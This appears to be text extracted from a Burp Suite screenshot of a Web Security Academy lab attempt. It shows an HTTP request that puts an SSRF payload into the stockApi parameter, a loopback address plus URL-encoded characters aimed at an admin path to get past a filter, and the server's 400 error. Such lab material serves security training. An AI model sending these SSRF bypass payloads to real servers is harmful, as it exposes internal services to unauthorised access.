 Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /product/stock HTTP/2
2 Host: 0a4e0008043a868e8240d866005d0054.web-security-academy.net
3 Cookie: session=PbCihQar75ajlDJ1pjgMPGDaIszTyV5d
4 Content-Length: 44
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.0.0.2/%22%61%64%6d%69%6e
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 99
5
6 "Invalid external stock check url 'Illegal character in path at index 17: http://127.0.0.2/"
admin'"